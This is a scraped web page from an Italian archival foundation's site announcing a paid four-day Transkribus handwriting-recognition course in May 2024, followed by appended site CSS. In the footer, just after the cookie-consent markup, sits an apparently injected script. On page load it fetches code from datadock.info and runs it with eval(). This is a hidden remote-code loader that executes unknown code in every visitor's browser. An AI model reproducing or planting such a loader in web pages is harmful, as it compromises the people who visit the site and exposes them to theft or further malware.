<li id="mobile-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>chi siamo</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/fondazioneilcartastorie/" class=""><span>Fondazione ilCartastorie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Il progetto</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/perche-un-museo/" class=""><span>Perché un museo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/vision/" class=""><span>Vision</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/mission/" class=""><span>Mission</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/strategia/" class=""><span>Strategia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Premi</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-16067" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" class=""><span>Corporate Heritage Awards 2022</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/eu-prize-for-cultural-heritage/" class=""><span>Premio UE per il patrimonio culturale 2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16076" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2020-nomination/" class=""><span>Corporate Heritage Awards 2020 &#8211; nomination</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-financial-cultural-heritage/" class=""><span>Premio Financial Cultural Heritage</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-cultura-impresa-2016/" class=""><span>Premio Cultura + Impresa 2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span>UNESCO MOW</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Sono stati qui</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/visita-ministro/" class=""><span>Ministro Dario Franceschini</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/apertura-straordinaria-moltitudini/" class=""><span>Toni Servillo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/" class=""><span>Maurizio de Giovanni</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/principessa-beatrice-borbone/" class=""><span>SAR Beatrice di Borbone</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/direttrice-unesco-azoulay/" class=""><span>Direttrice UNESCO Azoulay</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/ministro-della-cultura-gennaro-sangiuliano/" class=""><span>Ministro Gennaro Sangiuliano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/trasparenza/" class=""><span>Trasparenza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it" class=""><span>Fondazione</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span>Archivio Storico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/quaderniarchivio/" class=""><span>Quaderni</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
											</div>
				</div>
							</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' class="right" href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>



<div class="content content_top_margin_none">
			<div class="content_inner  ">
												<div class="title_outer animate_title_text" data-height="13">
		<div class="title position_left breadcrumbs_title with_background_color" style="height:13px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
			
			<div class="title_holder" style="height:13px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder" >
														<div class="title_subtitle_holder_inner">
															
									<div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="http://www.ilcartastorie.it">il Cartastorie</a><span class="delimiter">&nbsp;/&nbsp;</span><a href="http://www.ilcartastorie.it/articoli/news/">news</a> <span class="delimiter">&nbsp;/&nbsp;</span><span class="current">Corso di Transkribus 27-30 maggio 2024</span></div></div></div>

																						</div>
													</div>
					</div>
				</div>
			</div>
			 		</div>
	</div>
								<div class="container">
					<div class="container_inner default_template_holder" >
				
											<div class="blog_holder blog_single blog_post_info_vertical_image">
								<article id="post-16381" class="post-16381 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
			<div class="post_content_holder">
				                <div class="column_right">
                                                <div class="post_image">
                                <img width="1024" height="683" src="http://www.ilcartastorie.it/wp-content/uploads/2024/05/corso_transkribus.png" class="attachment-full size-full wp-post-image" alt="" srcset="http://www.ilcartastorie.it/wp-content/uploads/2024/05/corso_transkribus.png 1024w, http://www.ilcartastorie.it/wp-content/uploads/2024/05/corso_transkribus-300x200.png 300w, http://www.ilcartastorie.it/wp-content/uploads/2024/05/corso_transkribus-768x512.png 768w, http://www.ilcartastorie.it/wp-content/uploads/2024/05/corso_transkribus-700x467.png 700w" sizes="(max-width: 1024px) 100vw, 1024px" />                            </div>
                                            <div class="post_text">
                        <div class="post_text_inner">
                            <h2>Corso di Transkribus 27-30 maggio 2024</h2>
                            <p><span style="color: #000000;">Le rapidissime novità nello sviluppo dell’intelligenza artificiale hanno accelerato notevolmente anche le funzioni dell’Handwritten Text Recognition. Queste evoluzioni, inoltre, hanno avuto le loro ricadute anche dal punto di vista della struttura istituzionale e dei piani d’accesso ai servizi della Società Cooperativa Europea READ, da cui è gestita la piattaforma Transkribus.</span></p>
<p><span style="color: #000000;">Le novità introdotte spaziano dal definitivo passaggio delle funzionalità di trascrizione e metadatazione dalla versione client alla versione web, fino alla possibilità di poter pubblicare in piena autonomia le proprie collezioni attraverso Transkribus Sites.</span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;">Al fine di offrire un percorso pratico, di approccio alla piattaforma e senza trascurarne le rilevanti novità, la Fondazione Banco di Napoli e la Fondazione ilCartastorie offrono un corso pratico in quattro incontri. Il corso si avvarrà delle competenze maturate fin dal 2018 all’interno dalle professionalità attive sui progetti di digitalizzazione dell’Archivio Storico del Banco di Napoli.</span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;">Il corso avrà anche un obiettivo di tipo pratico e di ricaduta attiva per la valorizzazione dell’Archivio Storico del Banco di Napoli. Gli iscritti parteciperanno ad esercitazioni finalizzate ad ottenere trascrizioni e ad allenare, quindi, un modello valido per generare trascrizioni automatiche.</span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;">I partecipanti pagheranno una quota di iscrizione e porteranno i propri dispositivi per partecipare all’esercitazioni. Gli incontri si terranno dalle 09.30 alle 13.30 negli spazi già utilizzati per altri momenti formativi e adiacenti ai locali d’archivio del secondo piano.</span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><strong>1) 27 maggio 09:30-13:30: Transkribus. Da software a piattaforma online. Radici profonde per un’interfaccia leggera.</strong></span></p>
<p><span style="color: #000000;">La strategia della READ COOP per la progressiva migrazione dell’interfaccia e delle funzionalità di Transkribus verso la sua versione online, fino al definitivo abbandono del client. Un’introduzione al sistema e alle sue nuove funzionalità.</span></p>
<p><span style="color: #000000;"><strong> </strong></span></p>
<p><span style="color: #000000;"><strong>2) 28 maggio 09:30-13:30: Funzionalità, layout e metadati. Un passo oltre la generazione automatica delle trascrizioni.</strong></span></p>
<p><span style="color: #000000;">Tutto ciò che non riguarda strettamente la tecnologia legata alla trascrizione automatica, ma che acquisisce enorme rilevanza per il lavoro di analisi scientifica dei testi, per i progetti destinati alla pubblicazione e per l’accessibilità delle informazioni contenute nel testo.</span></p>
<p><span style="color: #000000;"><strong> </strong></span></p>
<p><span style="color: #000000;"><strong>3) 29 maggio 09:30-13:30: Trascrivere e correggere. L’allenamento di un modello, pratica e criticità.</strong></span></p>
<p><span style="color: #000000;">L’esercitazione su materiale d’archivio, lineare e facilmente trascrivibile, ma caratterizzato; il modo migliore per padroneggiare le funzionalità di Transkribus e affrontarne le criticità.</span></p>
<p><span style="color: #000000;"><strong> </strong></span></p>
<p><span style="color: #000000;"><strong>4) 30 maggio 09:30-13:30: Digitalizzare per chi? Modelli di pubblicazione dei risultati, nuove funzionalità e nodi irrisolti.</strong></span></p>
<p><span style="color: #000000;">Analisi dei progetti portati avanti con Transkribus e già consultabili online. Sperimentazione sulle nuove possibilità di pubblicazione: servizi personalizzati e funzionalità integrate.</span></p>
<p>&nbsp;</p>
<p><strong><span style="color: #000000;">INFO</span></strong></p>
<p><span style="color: #000000;"><strong>Prenotazioni a:</strong> info@ilcartastorie.it<br />
</span><span style="color: #000000;"><strong>Oggetto della mail:</strong> prenotazione corso Transkribus<br />
</span><span style="color: #000000;"><strong>Costo iscrizione:</strong> 120 €</span></p>
<p>&nbsp;</p>
<p><a href="http://www.ilcartastorie.it/wp-content/uploads/2024/05/transkribus-2024.pdf"><img class="aligncenter wp-image-16385 size-large" src="http://www.ilcartastorie.it/wp-content/uploads/2024/05/locandina-transkribus-2-727x1024.png" alt="" width="727" height="1024" srcset="http://www.ilcartastorie.it/wp-content/uploads/2024/05/locandina-transkribus-2-727x1024.png 727w, http://www.ilcartastorie.it/wp-content/uploads/2024/05/locandina-transkribus-2-213x300.png 213w, http://www.ilcartastorie.it/wp-content/uploads/2024/05/locandina-transkribus-2-768x1082.png 768w, http://www.ilcartastorie.it/wp-content/uploads/2024/05/locandina-transkribus-2-700x986.png 700w, http://www.ilcartastorie.it/wp-content/uploads/2024/05/locandina-transkribus-2.png 1022w" sizes="(max-width: 727px) 100vw, 727px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
							                        </div>
                    </div>
                </div>
			</div>

</article>
						<br/><br/> 
						
										</div>
				</div>
			</div>						
	



    </div>
</div>


<footer >
	<div class="footer_inner clearfix">
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="three_columns clearfix">
                                        <div class="mkd_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://ilcartastorie.it/wp-content/uploads/2015/11/FINANZ.png" alt="logo" />

</a>

</div>
</div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://www.ilcartastorie.it/wp-content/uploads/2016/02/logo-172x122-bianco-01.png" alt="logo" />

</a>

</div></div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column3">
                                            <div class="column_inner">
                                                
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-it active"><a href="http://www.ilcartastorie.it/it/corso-di-transkribus-27-30-maggio-2024/" hreflang="it" title="Italiano (it)" class="qtranxs_image qtranxs_image_it"><img src="http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano (it)" /><span style="display:none">Italiano</span></a></li>
<li class="lang-en"><a href="http://www.ilcartastorie.it/en/corso-di-transkribus-27-30-maggio-2024/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
			<div class="textwidget"><div class="footer-disclaimer-menu">
<ul>
<li><a href="http://www.ilcartastorie.it/informativa-sulla-tutela-dei-dati-personali/" target="_blank">Informativa privacy</a></li>
<li><a href="http://www.ilcartastorie.it/newsletter/" target="_black">Newsletter</a></li>
<li><a href="http://www.ilcartastorie.it/contatti/">Contatti</a></li>
<li><a href="http://www.ilcartastorie.it/credits/">Crediti</a></li>
</ul>
</div>
<div class="add-site-footer"></div>
</div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            			</div>
</footer>
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie,consulta la Cookie Policy. Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all’uso dei cookie.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accetta</a> <a href='http://ilcartastorie.it/?p=10468' id="CONSTANT_OPEN_URL" target="_blank"  class="small cli-plugin-button cli-plugin-main-link" style="display:inline-block;" >Informazioni</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Chiudi</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessario                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessario</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre attivato</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Non necessario                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Attivato" data-cli-disable="Disattivato"><span class="wt-cli-sr-only">Non necessario</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.ilcartastorie.it/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"http:\/\/www.ilcartastorie.it\/wp-json\/","nonce":"2aa03174ef","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/api-request.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/wp-api.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"http:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/mkd-like.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/plugins.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mousewheel.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mixitup.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/blog.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/custom_js.php?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/style.css?ver=3.1.2
body_size: 414
content:
/* ========= INFORMATION ============================
	- document:  Side Menu - provide any extra content and functionality with the attention-grabbing side menu!
	- author:    Wow-Company
	- profile:   https://wow-estore.com/author/admin/?author_downloads=true
	- version:   1.0
	- email:     wow@wow-company.com
==================================================== */
.wp-side-menu-item { background-color:#00494F; } .wo-icon { color: #ffffff; background-color:#00494F; font-size:24px !important;
	line-height: 40px !important; width:40px; } .wp-side-menu-item span { color:#ffffff; }  .wp-side-menu-item:hover {background:#80B719;} .wp-side-menu-item:hover .wo-icon {background:#80B719;} .wp-side-menu-item:hover:before {background-color:#80B719;}.wp-side-menu-item a{text-decoration:none;max-width:none;}

--- FILE ---
content_type: text/css
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/css/blog.css?ver=4.9.26
body_size: 6988
content:
/* ==========================================================================
   General blog styles
   ========================================================================== */
.blog_holder article {
   display: inline-block;
   width: 100%;
   margin: 0 0 50px;
}

.blog_holder article .read_more_button {
   margin: 30px 0 0;
}

.blog_holder article .post_content_holder{
   width: 100%;
}

.blog_holder article .post_image,
.blog_holder article .post_image > a,
.blog_holder article .post_image img{
   position: relative;
   width: 100%;
   display: block;
}

.blog_holder article.format-gallery ul.slides {
	margin: 0;
}

.blog_holder article.format-link .post_text .post_text_inner,
.blog_holder article.format-quote .post_text .post_text_inner{
   padding: 35px 0 25px;
   -webkit-transition: background-color 0.15s ease-out;
   -moz-transition: background-color 0.15s ease-out;
   -ms-transition: background-color 0.15s ease-out;
   -o-transition: background-color 0.15s ease-out;
   transition: background-color 0.15s ease-out;
}

body:not(.wpb-js-composer) .content .container .container_inner p,
body:not(.wpb-js-composer) .blog_single .post_content p,
.content .container .container_inner > p,
.blog_single .post_content > p{
   margin-bottom: 15px;
}

body:not(.wpb-js-composer) .blog_single .post_content p:last-child,
.blog_single .post_content > p:last-child{
   margin-bottom: 0;
}

.blog_holder article .post_text h2 .date{
   color:#279eff;
}

.blog_holder article .post_info {
   display:inline-block;
   width:100%;
   margin:26px 0 0;
   font-size: 11px;
   line-height:1.5em;
   vertical-align: middle;
}

.blog_holder article .post_info a{
   font-family: inherit;
   font-size: inherit;
   font-weight: inherit;
   font-style: inherit;
   line-height: inherit;
   letter-spacing: inherit;
   text-transform: inherit;
   color:#279eff;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_holder article .post_info div a:hover{
   color: #279eff;
}

.blog_holder article .post_info>div:not(.post_info_inner):not(.post_info_field),
.blog_holder article .post_info .post_info_inner>div,
.blog_holder article .post_info .post_info_field>div{
   padding: 0 5px;
}
.blog_holder article .post_info > div:not(.post_info_inner):not(.post_info_field):last-child{
   padding-right: 0 !important;
}

.blog_holder article .post_info>div:not(.post_info_inner):not(.post_info_field),
.blog_holder article .post_info .post_info_inner>div,
.blog_holder article .post_info .post_info_field>div{
    display: inline-block;
    vertical-align: middle;
}

.blog_holder article .post_info>div:not(.post_info_inner):not(.post_info_field):first-child,
.blog_holder article .post_info .post_info_inner>div:first-child,
.blog_holder article .post_info .post_info_field>div:first-child{
   padding: 0 5px 0 0;
}

.blog_holder article .post_info > div:not(.post_info_inner):not(.post_info_field):before,
.blog_holder article .post_info .post_info_inner > div:before,
.blog_holder article .post_info .post_info_field > div:before{
   content: '/';
   position: relative;
   left: -5px;
}

.blog_holder article .post_info .post_info_right>div:not(.post_info_inner):not(.post_info_field):not(:first-child):before,
.blog_holder article .post_info .post_info_field > div:not(:first-child):before{
   content: '/';
   position: relative;
   margin: 0 2px;
}

.blog_holder article .post_info>div:not(.post_info_inner):not(.post_info_field):first-child:before,
.blog_holder article .post_info .post_info_inner>div:first-child:before,
.blog_holder article .post_info .post_info_field>div:first-child:before,
.blog_holder.masonry article .post_info .post_info_field .blog_like span:before,
.blog_holder.masonry_full_width article .post_info .post_info_field .blog_like span:before,
.blog_holder.masonry article .post_info .post_info_field .blog_share span.social_share_title:before,
.blog_holder.masonry_full_width article .post_info .post_info_field .blog_share span.social_share_title:before{
   content: ' ';
   left: 0;
}

.blog_like i{
   margin-right: 5px;
}

.blog_holder article .post_text .post_social{
   margin: 35px 0 0 0;
   display:inline-block;
   vertical-align: middle;
   width:100%;
}

.blog_holder article .post_social .post_comments,
.blog_holder article .post_social .blog_share{
   margin: 0 20px 0 0;
}

.blog_holder article .post_social .post_comments,
.blog_holder article .post_social .blog_like,
.blog_holder article .post_social .blog_share{
   display:block;
   width:40px;
   float:left;
   text-align:center;
}

.blog_holder article .post_social .post_comments i,
.blog_holder article .post_social .blog_like i,
.blog_holder.blog_post_info_vertical_content article .post_social .social_share_holder > a > i{
   display:block;
   width:36px;
   height:36px;
   background-color: #279eff;
   border-radius:25px;
   color:#fff;
   line-height:36px;
   font-size:13px;
   -webkit-transition: background-color 0.15s ease-out, color 0.15s ease-out;
   -moz-transition: background-color 0.15s ease-out, color 0.15s ease-out;
   -ms-transition: background-color 0.15s ease-out, color 0.15s ease-out;
   -o-transition: background-color 0.15s ease-out, color 0.15s ease-out;
   transition: background-color 0.15s ease-out, color 0.15s ease-out;
}

.blog_holder article .post_social .post_comments span,
.blog_holder article .post_social .blog_like span,
.blog_holder article .post_social .blog_share .social_share_title{
   display:block;
   color: #8b8b8b;
   font-size:13px;
   line-height:15px;
   margin-top:10px;
   font-weight:700;
   -webkit-transition: color 0.15s ease-out;
   -moz-transition: color 0.15s ease-out;
   -ms-transition: color 0.15s ease-out;
   -o-transition: color 0.15s ease-out;
   transition: color 0.15s ease-out;
}

.blog_holder article .post_social .post_comments:hover i,
.blog_holder article .post_social .blog_like:hover i,
.blog_holder article .post_social .blog_like .liked i{
   background-color: #5d5d5d;
}

.blog_holder article .video .mobile-video-image {
   background-position: center center;
   background-repeat: no-repeat;
   background-size: cover;
   display: none;
   height: 100%;
   left: 0;
   position: absolute;
   top: 0;
   width: 100%;
   z-index: 10;
}

.blog_holder article .video{
   position: relative;
}

.blog_holder article .video .video-wrap {
   overflow: hidden;
   position: relative;
   width: 100%;
   z-index: 10;
}

.blog_holder article .video .video-wrap .mejs-poster {
   background-size: cover!important;
   -moz-background-size: cover!important;
   -webkit-background-size: cover!important;
   -o-background-size: cover!important;
   width: 100% !important;
   height: 100% !important;
}

.blog_holder article .video .video-wrap .mejs-container {
   background-color: transparent!important;
   background-image: none!important;
   height: 100% !important;
   width: 100% !important;
   overflow: hidden;
}

.blog_holder article .video .video-wrap .mejs-mediaelement{
   background: none !important;
